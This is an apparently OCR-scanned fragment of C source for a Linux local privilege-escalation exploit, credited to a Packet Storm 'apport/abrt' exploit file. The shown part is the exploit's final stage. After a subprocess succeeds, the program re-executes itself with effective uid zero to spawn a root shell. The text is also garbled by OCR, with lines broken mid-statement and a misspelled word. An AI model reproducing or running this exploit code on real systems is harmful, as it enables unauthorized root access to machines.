
    // If the subprocess returned sccess, the 
exploit probably worked, reload
    // with euid zero.
    if (waitpid(wrapper, &status, 0) == 
wrapper) {
        // All done, spawn root shell.
        if (WIFEXITED(status) && 
WEXITSTATUS(status) == 0) {
            execl(*argv, "w00t", NULL);
        }
    }
    // Unknown error.
    err(EXIT_FAILURE, "unexpected result, 
cannot continue");
}
Source:
http://packetstorm.wowhacker.com/1504-
exploits/apportabrt-exec.txt